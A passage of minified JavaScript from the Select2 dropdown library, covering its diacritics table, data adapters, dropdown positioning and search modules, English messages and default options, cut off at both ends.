ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","œ":"oe","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ώ":"ω","ς":"σ","’":"'"}})),i.define("select2/data/base",["../utils"],(function(e){function t(e,i){t.__super__.constructor.call(this)}return e.Extend(t,e.Observable),t.prototype.current=function(e){throw new Error("The `current` method must be defined in child classes.")},t.prototype.query=function(e,t){throw new Error("The `query` method must be defined in child classes.")},t.prototype.bind=function(e,t){},t.prototype.destroy=function(){},t.prototype.generateResultId=function(t,i){var n=t.id+"-result-";return n+=e.generateChars(4),null!=i.id?n+="-"+i.id.toString():n+="-"+e.generateChars(4),n},t})),i.define("select2/data/select",["./base","../utils","jquery"],(function(e,t,i){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return t.Extend(n,e),n.prototype.current=function(e){var t=[],n=this;this.$element.find(":selected").each((function(){var e=i(this),r=n.item(e);t.push(r)})),e(t)},n.prototype.select=function(e){var t=this;if(e.selected=!0,i(e.element).is("option"))return e.element.selected=!0,void this.$element.trigger("input").trigger("change");if(this.$element.prop("multiple"))this.current((function(n){var r=[];(e=[e]).push.apply(e,n);for(var o=0;o<e.length;o++){var s=e[o].id;-1===i.inArray(s,r)&&r.push(s)}t.$element.val(r),t.$element.trigger("input").trigger("change")}));else{var n=e.id;this.$element.val(n),this.$element.trigger("input").trigger("change")}},n.prototype.unselect=function(e){var t=this;if(this.$element.prop("multiple")){if(e.selected=!1,i(e.element).is("option"))return e.element.selected=!1,void this.$element.trigger("input").trigger("change");this.current((function(n){for(var r=[],o=0;o<n.length;o++){var s=n[o].id;s!==e.id&&-1===i.inArray(s,r)&&r.push(s)}t.$element.val(r),t.$element.trigger("input").trigger("change")}))}},n.prototype.bind=function(e,t){var i=this;this.container=e,e.on("select",(function(e){i.select(e.data)})),e.on("unselect",(function(e){i.unselect(e.data)}))},n.prototype.destroy=function(){this.$element.find("*").each((function(){t.RemoveData(this)}))},n.prototype.query=function(e,t){var n=[],r=this;this.$element.children().each((function(){var t=i(this);if(t.is("option")||t.is("optgroup")){var o=r.item(t),s=r.matches(e,o);null!==s&&n.push(s)}})),t({results:n})},n.prototype.addOptions=function(e){t.appendMany(this.$element,e)},n.prototype.option=function(e){var n;e.children?(n=document.createElement("optgroup")).label=e.text:void 0!==(n=document.createElement("option")).textContent?n.textContent=e.text:n.innerText=e.text,void 0!==e.id&&(n.value=e.id),e.disabled&&(n.disabled=!0),e.selected&&(n.selected=!0),e.title&&(n.title=e.title);var r=i(n),o=this._normalizeItem(e);return o.element=n,t.StoreData(n,"data",o),r},n.prototype.item=function(e){var n={};if(null!=(n=t.GetData(e[0],"data")))return n;if(e.is("option"))n={id:e.val(),text:e.text(),disabled:e.prop("disabled"),selected:e.prop("selected"),title:e.prop("title")};else if(e.is("optgroup")){n={text:e.prop("label"),children:[],title:e.prop("title")};for(var r=e.children("option"),o=[],s=0;s<r.length;s++){var a=i(r[s]),l=this.item(a);o.push(l)}n.children=o}return(n=this._normalizeItem(n)).element=e[0],t.StoreData(e[0],"data",n),n},n.prototype._normalizeItem=function(e){return e!==Object(e)&&(e={id:e,text:e}),null!=(e=i.extend({},{text:""},e)).id&&(e.id=e.id.toString()),null!=e.text&&(e.text=e.text.toString()),null==e._resultId&&e.id&&null!=this.container&&(e._resultId=this.generateResultId(this.container,e)),i.extend({},{selected:!1,disabled:!1},e)},n.prototype.matches=function(e,t){return this.options.get("matcher")(e,t)},n})),i.define("select2/data/array",["./select","../utils","jquery"],(function(e,t,i){function n(e,t){this._dataToConvert=t.get("data")||[],n.__super__.constructor.call(this,e,t)}return t.Extend(n,e),n.prototype.bind=function(e,t){n.__super__.bind.call(this,e,t),this.addOptions(this.convertToOptions(this._dataToConvert))},n.prototype.select=function(e){var t=this.$element.find("option").filter((function(t,i){return i.value==e.id.toString()}));0===t.length&&(t=this.option(e),this.addOptions(t)),n.__super__.select.call(this,e)},n.prototype.convertToOptions=function(e){var n=this,r=this.$element.find("option"),o=r.map((function(){return n.item(i(this)).id})).get(),s=[];function a(e){return function(){return i(this).val()==e.id}}for(var l=0;l<e.length;l++){var c=this._normalizeItem(e[l]);if(i.inArray(c.id,o)>=0){var u=r.filter(a(c)),d=this.item(u),p=i.extend(!0,{},c,d),h=this.option(p);u.replaceWith(h)}else{var f=this.option(c);if(c.children){var v=this.convertToOptions(c.children);t.appendMany(f,v)}s.push(f)}}return s},n})),i.define("select2/data/ajax",["./array","../utils","jquery"],(function(e,t,i){function n(e,t){this.ajaxOptions=this._applyDefaults(t.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),n.__super__.constructor.call(this,e,t)}return t.Extend(n,e),n.prototype._applyDefaults=function(e){var t={data:function(e){return i.extend({},e,{q:e.term})},transport:function(e,t,n){var r=i.ajax(e);return r.then(t),r.fail(n),r}};return i.extend({},t,e,!0)},n.prototype.processResults=function(e){return e},n.prototype.query=function(e,t){var n=this;null!=this._request&&(i.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var r=i.extend({type:"GET"},this.ajaxOptions);function o(){var o=r.transport(r,(function(r){var o=n.processResults(r,e);n.options.get("debug")&&window.console&&console.error&&(o&&o.results&&i.isArray(o.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),t(o)}),(function(){(!("status"in o)||0!==o.status&&"0"!==o.status)&&n.trigger("results:message",{message:"errorLoading"})}));n._request=o}"function"==typeof r.url&&(r.url=r.url.call(this.$element,e)),"function"==typeof r.data&&(r.data=r.data.call(this.$element,e)),this.ajaxOptions.delay&&null!=e.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(o,this.ajaxOptions.delay)):o()},n})),i.define("select2/data/tags",["jquery"],(function(e){function t(t,i,n){var r=n.get("tags"),o=n.get("createTag");void 0!==o&&(this.createTag=o);var s=n.get("insertTag");if(void 0!==s&&(this.insertTag=s),t.call(this,i,n),e.isArray(r))for(var a=0;a<r.length;a++){var l=r[a],c=this._normalizeItem(l),u=this.option(c);this.$element.append(u)}}return t.prototype.query=function(e,t,i){var n=this;this._removeOldTags(),null!=t.term&&null==t.page?e.call(this,t,(function e(r,o){for(var s=r.results,a=0;a<s.length;a++){var l=s[a],c=null!=l.children&&!e({results:l.children},!0);if((l.text||"").toUpperCase()===(t.term||"").toUpperCase()||c)return!o&&(r.data=s,void i(r))}if(o)return!0;var u=n.createTag(t);if(null!=u){var d=n.option(u);d.attr("data-select2-tag",!0),n.addOptions([d]),n.insertTag(s,u)}r.results=s,i(r)})):e.call(this,t,i)},t.prototype.createTag=function(t,i){var n=e.trim(i.term);return""===n?null:{id:n,text:n}},t.prototype.insertTag=function(e,t,i){t.unshift(i)},t.prototype._removeOldTags=function(t){this.$element.find("option[data-select2-tag]").each((function(){this.selected||e(this).remove()}))},t})),i.define("select2/data/tokenizer",["jquery"],(function(e){function t(e,t,i){var n=i.get("tokenizer");void 0!==n&&(this.tokenizer=n),e.call(this,t,i)}return t.prototype.bind=function(e,t,i){e.call(this,t,i),this.$search=t.dropdown.$search||t.selection.$search||i.find(".select2-search__field")},t.prototype.query=function(t,i,n){var r=this;i.term=i.term||"";var o=this.tokenizer(i,this.options,(function(t){var i=r._normalizeItem(t);if(!r.$element.find("option").filter((function(){return e(this).val()===i.id})).length){var n=r.option(i);n.attr("data-select2-tag",!0),r._removeOldTags(),r.addOptions([n])}!function(e){r.trigger("select",{data:e})}(i)}));o.term!==i.term&&(this.$search.length&&(this.$search.val(o.term),this.$search.trigger("focus")),i.term=o.term),t.call(this,i,n)},t.prototype.tokenizer=function(t,i,n,r){for(var o=n.get("tokenSeparators")||[],s=i.term,a=0,l=this.createTag||function(e){return{id:e.term,text:e.term}};a<s.length;){var c=s[a];if(-1!==e.inArray(c,o)){var u=s.substr(0,a),d=l(e.extend({},i,{term:u}));null!=d?(r(d),s=s.substr(a+1)||"",a=0):a++}else a++}return{term:s}},t})),i.define("select2/data/minimumInputLength",[],(function(){function e(e,t,i){this.minimumInputLength=i.get("minimumInputLength"),e.call(this,t,i)}return e.prototype.query=function(e,t,i){t.term=t.term||"",t.term.length<this.minimumInputLength?this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:t.term,params:t}}):e.call(this,t,i)},e})),i.define("select2/data/maximumInputLength",[],(function(){function e(e,t,i){this.maximumInputLength=i.get("maximumInputLength"),e.call(this,t,i)}return e.prototype.query=function(e,t,i){t.term=t.term||"",this.maximumInputLength>0&&t.term.length>this.maximumInputLength?this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:t.term,params:t}}):e.call(this,t,i)},e})),i.define("select2/data/maximumSelectionLength",[],(function(){function e(e,t,i){this.maximumSelectionLength=i.get("maximumSelectionLength"),e.call(this,t,i)}return e.prototype.bind=function(e,t,i){var n=this;e.call(this,t,i),t.on("select",(function(){n._checkIfMaximumSelected()}))},e.prototype.query=function(e,t,i){var n=this;this._checkIfMaximumSelected((function(){e.call(n,t,i)}))},e.prototype._checkIfMaximumSelected=function(e,t){var i=this;this.current((function(e){var n=null!=e?e.length:0;i.maximumSelectionLength>0&&n>=i.maximumSelectionLength?i.trigger("results:message",{message:"maximumSelected",args:{maximum:i.maximumSelectionLength}}):t&&t()}))},e})),i.define("select2/dropdown",["jquery","./utils"],(function(e,t){function i(e,t){this.$element=e,this.options=t,i.__super__.constructor.call(this)}return t.Extend(i,t.Observable),i.prototype.render=function(){var t=e('<span class="select2-dropdown"><span class="select2-results"></span></span>');return t.attr("dir",this.options.get("dir")),this.$dropdown=t,t},i.prototype.bind=function(){},i.prototype.position=function(e,t){},i.prototype.destroy=function(){this.$dropdown.remove()},i})),i.define("select2/dropdown/search",["jquery","../utils"],(function(e,t){function i(){}return i.prototype.render=function(t){var i=t.call(this),n=e('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></span>');return this.$searchContainer=n,this.$search=n.find("input"),i.prepend(n),i},i.prototype.bind=function(t,i,n){var r=this,o=i.id+"-results";t.call(this,i,n),this.$search.on("keydown",(function(e){r.trigger("keypress",e),r._keyUpPrevented=e.isDefaultPrevented()})),this.$search.on("input",(function(t){e(this).off("keyup")})),this.$search.on("keyup input",(function(e){r.handleSearch(e)})),i.on("open",(function(){r.$search.attr("tabindex",0),r.$search.attr("aria-controls",o),r.$search.trigger("focus"),window.setTimeout((function(){r.$search.trigger("focus")}),0)})),i.on("close",(function(){r.$search.attr("tabindex",-1),r.$search.removeAttr("aria-controls"),r.$search.removeAttr("aria-activedescendant"),r.$search.val(""),r.$search.trigger("blur")})),i.on("focus",(function(){i.isOpen()||r.$search.trigger("focus")})),i.on("results:all",(function(e){null!=e.query.term&&""!==e.query.term||(r.showSearch(e)?r.$searchContainer.removeClass("select2-search--hide"):r.$searchContainer.addClass("select2-search--hide"))})),i.on("results:focus",(function(e){e.data._resultId?r.$search.attr("aria-activedescendant",e.data._resultId):r.$search.removeAttr("aria-activedescendant")}))},i.prototype.handleSearch=function(e){if(!this._keyUpPrevented){var t=this.$search.val();this.trigger("query",{term:t})}this._keyUpPrevented=!1},i.prototype.showSearch=function(e,t){return!0},i})),i.define("select2/dropdown/hidePlaceholder",[],(function(){function e(e,t,i,n){this.placeholder=this.normalizePlaceholder(i.get("placeholder")),e.call(this,t,i,n)}return e.prototype.append=function(e,t){t.results=this.removePlaceholder(t.results),e.call(this,t)},e.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},e.prototype.removePlaceholder=function(e,t){for(var i=t.slice(0),n=t.length-1;n>=0;n--){var r=t[n];this.placeholder.id===r.id&&i.splice(n,1)}return i},e})),i.define("select2/dropdown/infiniteScroll",["jquery"],(function(e){function t(e,t,i,n){this.lastParams={},e.call(this,t,i,n),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return t.prototype.append=function(e,t){this.$loadingMore.remove(),this.loading=!1,e.call(this,t),this.showLoadingMore(t)&&(this.$results.append(this.$loadingMore),this.loadMoreIfNeeded())},t.prototype.bind=function(e,t,i){var n=this;e.call(this,t,i),t.on("query",(function(e){n.lastParams=e,n.loading=!0})),t.on("query:append",(function(e){n.lastParams=e,n.loading=!0})),this.$results.on("scroll",this.loadMoreIfNeeded.bind(this))},t.prototype.loadMoreIfNeeded=function(){var t=e.contains(document.documentElement,this.$loadingMore[0]);!this.loading&&t&&this.$results.offset().top+this.$results.outerHeight(!1)+50>=this.$loadingMore.offset().top+this.$loadingMore.outerHeight(!1)&&this.loadMore()},t.prototype.loadMore=function(){this.loading=!0;var t=e.extend({},{page:1},this.lastParams);t.page++,this.trigger("query:append",t)},t.prototype.showLoadingMore=function(e,t){return t.pagination&&t.pagination.more},t.prototype.createLoadingMore=function(){var t=e('<li class="select2-results__option select2-results__option--load-more"role="option" aria-disabled="true"></li>'),i=this.options.get("translations").get("loadingMore");return t.html(i(this.lastParams)),t},t})),i.define("select2/dropdown/attachBody",["jquery","../utils"],(function(e,t){function i(t,i,n){this.$dropdownParent=e(n.get("dropdownParent")||document.body),t.call(this,i,n)}return i.prototype.bind=function(e,t,i){var n=this;e.call(this,t,i),t.on("open",(function(){n._showDropdown(),n._attachPositioningHandler(t),n._bindContainerResultHandlers(t)})),t.on("close",(function(){n._hideDropdown(),n._detachPositioningHandler(t)})),this.$dropdownContainer.on("mousedown",(function(e){e.stopPropagation()}))},i.prototype.destroy=function(e){e.call(this),this.$dropdownContainer.remove()},i.prototype.position=function(e,t,i){t.attr("class",i.attr("class")),t.removeClass("select2"),t.addClass("select2-container--open"),t.css({position:"absolute",top:-999999}),this.$container=i},i.prototype.render=function(t){var i=e("<span></span>"),n=t.call(this);return i.append(n),this.$dropdownContainer=i,i},i.prototype._hideDropdown=function(e){this.$dropdownContainer.detach()},i.prototype._bindContainerResultHandlers=function(e,t){if(!this._containerResultsHandlersBound){var i=this;t.on("results:all",(function(){i._positionDropdown(),i._resizeDropdown()})),t.on("results:append",(function(){i._positionDropdown(),i._resizeDropdown()})),t.on("results:message",(function(){i._positionDropdown(),i._resizeDropdown()})),t.on("select",(function(){i._positionDropdown(),i._resizeDropdown()})),t.on("unselect",(function(){i._positionDropdown(),i._resizeDropdown()})),this._containerResultsHandlersBound=!0}},i.prototype._attachPositioningHandler=function(i,n){var r=this,o="scroll.select2."+n.id,s="resize.select2."+n.id,a="orientationchange.select2."+n.id,l=this.$container.parents().filter(t.hasScroll);l.each((function(){t.StoreData(this,"select2-scroll-position",{x:e(this).scrollLeft(),y:e(this).scrollTop()})})),l.on(o,(function(i){var n=t.GetData(this,"select2-scroll-position");e(this).scrollTop(n.y)})),e(window).on(o+" "+s+" "+a,(function(e){r._positionDropdown(),r._resizeDropdown()}))},i.prototype._detachPositioningHandler=function(i,n){var r="scroll.select2."+n.id,o="resize.select2."+n.id,s="orientationchange.select2."+n.id;this.$container.parents().filter(t.hasScroll).off(r),e(window).off(r+" "+o+" "+s)},i.prototype._positionDropdown=function(){var t=e(window),i=this.$dropdown.hasClass("select2-dropdown--above"),n=this.$dropdown.hasClass("select2-dropdown--below"),r=null,o=this.$container.offset();o.bottom=o.top+this.$container.outerHeight(!1);var s={height:this.$container.outerHeight(!1)};s.top=o.top,s.bottom=o.top+s.height;var a=this.$dropdown.outerHeight(!1),l=t.scrollTop(),c=t.scrollTop()+t.height(),u=l<o.top-a,d=c>o.bottom+a,p={left:o.left,top:s.bottom},h=this.$dropdownParent;"static"===h.css("position")&&(h=h.offsetParent());var f={top:0,left:0};(e.contains(document.body,h[0])||h[0].isConnected)&&(f=h.offset()),p.top-=f.top,p.left-=f.left,i||n||(r="below"),d||!u||i?!u&&d&&i&&(r="below"):r="above",("above"==r||i&&"below"!==r)&&(p.top=s.top-f.top-a),null!=r&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+r),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+r)),this.$dropdownContainer.css(p)},i.prototype._resizeDropdown=function(){var e={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(e.minWidth=e.width,e.position="relative",e.width="auto"),this.$dropdown.css(e)},i.prototype._showDropdown=function(e){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},i})),i.define("select2/dropdown/minimumResultsForSearch",[],(function(){function e(e,t,i,n){this.minimumResultsForSearch=i.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),e.call(this,t,i,n)}return e.prototype.showSearch=function(e,t){return!(function e(t){for(var i=0,n=0;n<t.length;n++){var r=t[n];r.children?i+=e(r.children):i++}return i}(t.data.results)<this.minimumResultsForSearch)&&e.call(this,t)},e})),i.define("select2/dropdown/selectOnClose",["../utils"],(function(e){function t(){}return t.prototype.bind=function(e,t,i){var n=this;e.call(this,t,i),t.on("close",(function(e){n._handleSelectOnClose(e)}))},t.prototype._handleSelectOnClose=function(t,i){if(i&&null!=i.originalSelect2Event){var n=i.originalSelect2Event;if("select"===n._type||"unselect"===n._type)return}var r=this.getHighlightedResults();if(!(r.length<1)){var o=e.GetData(r[0],"data");null!=o.element&&o.element.selected||null==o.element&&o.selected||this.trigger("select",{data:o})}},t})),i.define("select2/dropdown/closeOnSelect",[],(function(){function e(){}return e.prototype.bind=function(e,t,i){var n=this;e.call(this,t,i),t.on("select",(function(e){n._selectTriggered(e)})),t.on("unselect",(function(e){n._selectTriggered(e)}))},e.prototype._selectTriggered=function(e,t){var i=t.originalEvent;i&&(i.ctrlKey||i.metaKey)||this.trigger("close",{originalEvent:i,originalSelect2Event:t})},e})),i.define("select2/i18n/en",[],(function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var t=e.input.length-e.maximum,i="Please delete "+t+" character";return 1!=t&&(i+="s"),i},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var t="You can only select "+e.maximum+" item";return 1!=e.maximum&&(t+="s"),t},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"}}})),i.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],(function(e,t,i,n,r,o,s,a,l,c,u,d,p,h,f,v,m,g,y,b,w,_,x,T,S,C,E,k,O){function $(){this.reset()}return $.prototype.apply=function(u){if(null==(u=e.extend(!0,{},this.defaults,u)).dataAdapter){if(null!=u.ajax?u.dataAdapter=f:null!=u.data?u.dataAdapter=h:u.dataAdapter=p,u.minimumInputLength>0&&(u.dataAdapter=c.Decorate(u.dataAdapter,g)),u.maximumInputLength>0&&(u.dataAdapter=c.Decorate(u.dataAdapter,y)),u.maximumSelectionLength>0&&(u.dataAdapter=c.Decorate(u.dataAdapter,b)),u.tags&&(u.dataAdapter=c.Decorate(u.dataAdapter,v)),null==u.tokenSeparators&&null==u.tokenizer||(u.dataAdapter=c.Decorate(u.dataAdapter,m)),null!=u.query){var d=t(u.amdBase+"compat/query");u.dataAdapter=c.Decorate(u.dataAdapter,d)}if(null!=u.initSelection){var O=t(u.amdBase+"compat/initSelection");u.dataAdapter=c.Decorate(u.dataAdapter,O)}}if(null==u.resultsAdapter&&(u.resultsAdapter=i,null!=u.ajax&&(u.resultsAdapter=c.Decorate(u.resultsAdapter,T)),null!=u.placeholder&&(u.resultsAdapter=c.Decorate(u.resultsAdapter,x)),u.selectOnClose&&(u.resultsAdapter=c.Decorate(u.resultsAdapter,E))),null==u.dropdownAdapter){if(u.multiple)u.dropdownAdapter=w;else{var $=c.Decorate(w,_);u.dropdownAdapter=$}if(0!==u.minimumResultsForSearch&&(u.dropdownAdapter=c.Decorate(u.dropdownAdapter,C)),u.closeOnSelect&&(u.dropdownAdapter=c.Decorate(u.dropdownAdapter,k)),null!=u.dropdownCssClass||null!=u.dropdownCss||null!=u.adaptDropdownCssClass){var M=t(u.amdBase+"compat/dropdownCss");u.dropdownAdapter=c.Decorate(u.dropdownAdapter,M)}u.dropdownAdapter=c.Decorate(u.dropdownAdapter,S)}if(null==u.selectionAdapter){if(u.multiple?u.selectionAdapter=r:u.selectionAdapter=n,null!=u.placeholder&&(u.selectionAdapter=c.Decorate(u.selectionAdapter,o)),u.allowClear&&(u.selectionAdapter=c.Decorate(u.selectionAdapter,s)),u.multiple&&(u.selectionAdapter=c.Decorate(u.selectionAdapter,a)),null!=u.containerCssClass||null!=u.containerCss||null!=u.adaptContainerCssClass){var A=t(u.amdBase+"compat/containerCss");u.selectionAdapter=c.Decorate(u.selectionAdapter,A)}u.selectionAdapter=c.Decorate(u.selectionAdapter,l)}u.language=this._resolveLanguage(u.language),u.language.push("en");for(var P=[],D=0;D<u.language.length;D++){var I=u.language[D];-1===P.indexOf(I)&&P.push(I)}return u.language=P,u.translations=this._processTranslations(u.language,u.debug),u},$.prototype.reset=function(){function t(e){return e.replace(/[^\u0000-\u007E]/g,(function(e){return d[e]||e}))}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:c.escapeMarkup,language:{},matcher:function i(n,r){if(""===e.trim(n.term))return r;if(r.children&&r.children.length>0){for(var o=e.extend(!0,{},r),s=r.children.length-1;s>=0;s--)null==i(n,r.children[s])&&o.children.splice(s,1);return o.children.length>0?o:i(n,o)}var a=t(r.text).toUpperCase(),l=t(n.term).toUpperCase();return a.indexOf(l)>-1?r:null},minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,scrollAfterSelect:!1,sorter:function(e){return e},templateResult:function(e){return e.text},templateSelection:function(e){return e.text},theme:"default",width:"resolve"}},$.prototype.applyFromElement=function(e,t){var i=e.language,n=this.defaults.language,r=t.prop("lang"),o=t.closest("[lang]").prop("lang"),s=Array.prototype.concat.call(this._resolveLanguage(r),this._resolveLanguage(i),this._resolveLanguage(n),this._resolveLanguage(o));return e.language=s,e},$.prototype._resolveLanguage=function(t){if(!t)return[];if(e.isEmptyObject(t))return[];if(e.isPlainObject(t))return[t];var i;i=e.isArray(t)?t:[t];for(var n=[],r=0;r<i.length;r++)if(n.push(i[r]),"string"==typeof i[r]&&i[r].indexOf("-")>0){var o=i[r].split("-")[0];n.push(o)}return n},$.prototype._processTranslations=function(t,i){for(var n=new u,r=0;r<t.length;r++){var o=new u,s=t[r];if("string"==typeof s)try{o=u.loadPath(s)}catch(e){try{s=this.defaults.amdLanguageBase+s,o=u.loadPath(s)}catch(e){i&&window.console&&console.warn&&console.warn('Select2: The language file for "'+s+'" could not be automatically loaded. A fallback will be used instead.')}}else o=e.isPlainObject(s)?new u(s):s;n.extend(o)}return n},$.prototype.set=function(t,i){var n={};n[e.camelCase(t)]=i;var r=c._convertData(n);e.extend(!0,this.defaults,r)},new $})),i.define("select2/options",["require","jquery","./defaults","./utils"],(function(e,t,i,n){function r(t,r){if(this.options=t,null!=r&&this.fromElement(r),null!=r&&(this.options=i.applyFromElement(this.options,r)),this.options=i.apply(this.options),r&&r.is("input")){var o=e(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=n.Decorate(this.options.dataAdapter,o)}}return r.prototype.fromElement=function(e){var 